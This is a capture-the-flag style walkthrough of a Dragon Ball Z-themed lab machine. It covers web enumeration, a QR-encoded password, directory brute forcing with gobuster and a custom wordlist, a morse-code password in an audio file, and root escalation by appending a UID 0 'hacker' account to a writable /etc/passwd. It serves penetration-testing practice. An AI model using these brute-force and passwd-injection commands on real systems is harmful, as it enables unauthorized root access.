NETWORK


ENUMERATION
Port 80
Looking into the port 80 we can se the following

FOOTHOLD
Rabbit holes
a quick look into the robots.txt reveals the directory /find_me


The source code of the page find_me.html (content of /find_me) is encoded like such

Using an online strings to image convertor to convert our base64 strings to an image we get a QR code

Using Google https://support.google.com/camerafromgoogle/answer/12033278?hl=en to scan the QR code we got a password

Unfortunately, we weren’t successful at reusing this password anywhere on the victim host
Directory brute force
Let’s create a wordlist with word related to Dragon-Ball Z https://relatedwords.io/dragon-ball-z
curl https://relatedwords.io/dragon-ball-z -s -L | grep -oi 'nofollow">.*</a>' | perl -pe 's/^nofollow">//; s/<\/a>//'
Using our new wordlist and gobuster, we were able to find the directory /bulma
gobuster dir -u http://192.168.186.73 -w dbz_wordlist.txt -eqz
Looking into the newly found directory, we can see a .wav file


Listening to this file, we can recognise some morse code. Loading this file to a morse decoder, we get trunk password
PRIV ESCALATION

SSH as Trunk
Using our new password to access the machine
Add a new user
Because we can read/write to /etc/passwd, we can add a dummy user to the system.
First we have to generate a password with one of the following commands.
openssl passwd -1 -salt hacker hacker
mkpasswd -m SHA-512 hacker
python2 -c 'import crypt; print crypt.crypt("hacker", "$6$salt")'
Then add the user hacker with the password hacker
LFILE=
echo 'hacker:$1$hacker$TzyKlv0/R/c28R.GAeLw.1:0:0:Hacker:/root:/bin/bash' >> /etc/passwd

We are then able to pivot to the root session